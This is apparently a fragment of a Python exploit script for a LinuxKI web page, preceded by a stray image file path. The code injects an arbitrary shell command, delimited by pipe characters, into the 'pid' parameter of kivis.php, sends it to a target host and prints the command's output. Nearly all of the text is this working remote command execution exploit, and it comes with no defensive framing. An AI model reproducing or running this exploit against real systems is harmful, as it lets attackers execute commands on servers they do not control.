 port = args.port
cmd = args.cmd
path = '/linuxki/experimental/vis/kivis.php?type=kitrace&pid=15|%s|' % cmd
rce = requests.get('http://' + host + ':' + port + path, verify=False)
output = rce.text
a, b = output.find('BEGIN'), output.find('END')
print(output[a+6:b])